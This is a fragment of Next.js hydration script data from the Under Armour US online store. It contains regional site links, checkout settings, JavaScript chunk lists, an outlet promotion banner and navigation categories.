中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L49\"}],\"$L4a\"]}]}]\n"])</script><script>self.__next_f.push([1,"4b:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4c:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n4e:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4f:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n51:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n4d:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n49:[\"$\",\"$L4b\",null,{\"children\":[\"$\",\"$L4c\",null,{\"getServerCampaigns\":\"$h4d\",\"children\":[\"$\",\"$L4e\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L4f\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L50\"]}]}]}]\n4a:[\"$\",\"$L51\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"52:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n50:[\"$\",\"$L52\",null,{}]\n"])</script><script>self.__next_f.push([1,"1d:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"55:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n56:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"22:[\"$L53\",\"$L54\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L55\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$56\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L57\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"58:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n5c:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n5e:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n5f:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n60:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n61:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n63:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"54:[\"$\",\"$L58\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L59\",\"$L5a\",\"$L5b\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar 